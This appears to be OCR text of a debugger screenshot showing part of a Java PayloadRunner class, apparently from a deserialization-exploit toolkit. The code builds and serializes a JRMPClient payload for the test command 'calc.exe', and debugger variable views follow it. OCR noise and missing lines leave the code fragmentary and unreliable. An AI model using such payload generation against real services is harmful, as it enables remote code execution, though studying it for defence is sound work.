 17 public class PayloadRunner { 4 1 1
18
19 public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws Exception { ar
20 // ensure payload generation doesn't throw an exception
21 byte[] serialized = new ExecCheckingSecurityManager().callWrapped(new Callable<byte[]>(){
22 public byte[] call() throws Exception {
23 final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestCmd(); command:
24
25 System.out.println("generating payload object(s) for command: '" + command + "'");
26
27 ObjectPayload<?> payload = clazz.newInstance(); payload: JRMPClient@565
final Object objBefore = payload.getObject(command); command: "calc.exe" payload: JRMPClient@565
29
30 System.out.println("serializing payload");
31 byte[] ser = Serializer.serialize(objBefore);
aluate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
this = {PayloadRunner$1@566}
args = {String[0]@504} []
clazz = {Class@501} ... Navigate
command = "calc.exe"
value = {char[8]@567} [c, a, l, c, ., e, x, e]
0 = 'c' 99
1 = 'a' 97
2 = 'l' 108
3 = 'c' 99